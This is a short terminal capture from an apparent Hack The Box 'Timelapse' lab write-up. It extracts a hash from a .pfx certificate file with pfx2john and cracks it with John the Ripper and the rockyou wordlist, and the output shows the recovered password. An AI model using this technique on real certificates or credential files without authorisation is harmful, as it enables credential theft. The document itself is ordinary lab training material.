 Devices
┌──(kali㉿kali)-[~/Desktop/hackthebox/Timelapse]
File System
└─$ pfx2john legacyy_dev_auth.pfx > hash2
Network
┌──(kali㉿kali)-[~/Desktop/hackthebox/Timelapse]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash2
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:00:58 DONE (2024-01-06 05:59) 0.01721g/s 55615p/s 55615c/s 55615C/s thuglife06..thug211
Use the "--show" option to display all of the cracked passwords reliably
Session completed.